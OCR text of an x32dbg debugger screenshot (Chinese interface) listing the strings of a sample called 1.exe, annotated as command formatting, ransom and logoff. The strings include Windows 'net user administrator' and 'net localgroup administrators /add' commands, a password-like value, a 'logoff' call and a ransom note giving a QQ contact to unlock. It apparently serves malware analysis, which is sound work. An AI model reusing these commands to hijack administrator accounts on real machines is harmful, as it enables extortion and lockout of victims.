 1.exe - PID: F40 - 模块：1.exe - 线程: 主线程 D0C - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Dec 1 2020 (TitanEngine)
CPU 日志 备注 断点 内存映射 调用堆栈 SEH 链 脚本 符号 源代码 引用 线程 句柄 跟踪
字符串 (1.exe) 调用 (1.exe)
地址 反汇编 字符串
00401157 mov ebx,dword ptr ds:[<&wsprintfA>] "G?bu"
0040115D push <1.sub_4010C0> "107289"
0040116A push 1.4010B4 "net user"
00401175 push 1.4010A8 "%s %s %s"
1 格式化命令
004011AA push <1.sub_4010C0> "107289"
004011AF push 1.401090 "net user administrator"
004011BA push 1.401088 "%s %s"==L"猥⺊s"
004011FC push 1.401080 "/add"
00401206 mov edi,1.401068 "加QQ1072890578解锁"
0040120B push <1.sub_4010C0> "107289"
2 勒索
00401211 push 1.4010B4 "net user"
00401216 push 1.40105C "%s %s %s %s"
00401224 push 1.401080 "/add"
0040122A push 1.40103C "net localgroup administrators"
00401235 push 1.4010A8 "%s %s %s"
0040124C mov edi,dword ptr ds:[<&Sleep>] "F烘u"
00401273 push 1.401020 "logoff"
3 注销
搜索： 在此输入以过滤结果... 正则表达式
模块搜索 100% 总进度 100% 17
命令： 命令用逗号分隔(就像汇编指令): mov eax, ebx 默认值
已暂停 17 个字符串为 31 毫秒 调试耗时： 0:00:59:27